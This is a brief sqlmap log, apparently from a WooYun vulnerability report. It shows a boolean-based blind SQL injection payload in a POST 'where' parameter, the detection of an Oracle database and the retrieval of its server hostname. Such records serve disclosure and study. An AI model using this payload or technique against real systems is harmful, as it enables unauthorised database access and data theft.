 [19:52:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: random=0.2822639048099518&table=P019&data=pmtp&pageSize=200&icon=pm
v3&label=pmtp,pmv1&where=PMKY='APPLICAT' AND PMCD='detail'  AND 2377=2377&only=N
---
[19:52:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:52:46] [INFO] fetching server hostname
[19:52:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:52:46] [INFO] retrieved: Dev-DataServer-Oracle11G
hostname:    'Dev-DataServer-Oracle11G'
www.wooyun.org